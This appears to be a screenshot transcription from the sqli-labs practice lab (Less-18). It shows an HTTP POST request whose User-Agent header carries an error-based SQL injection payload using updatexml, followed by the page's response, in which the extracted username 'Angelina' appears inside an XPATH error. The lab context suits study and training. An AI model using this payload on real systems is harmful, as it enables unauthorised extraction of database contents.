 POST /Less-18/ HTTP/1.1
Host: sqli.pl
User-Agent: 1' and updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://sqli.pl/Less-18/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
uname=admin&passwd=0&submit=SubmitT
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/> </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 1' and
updatexml(1,concat(0x7e,(select username from users limit 1,1),0x7e),1)
and '1'='1</font><br>XPATH syntax error: '~Angelina~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>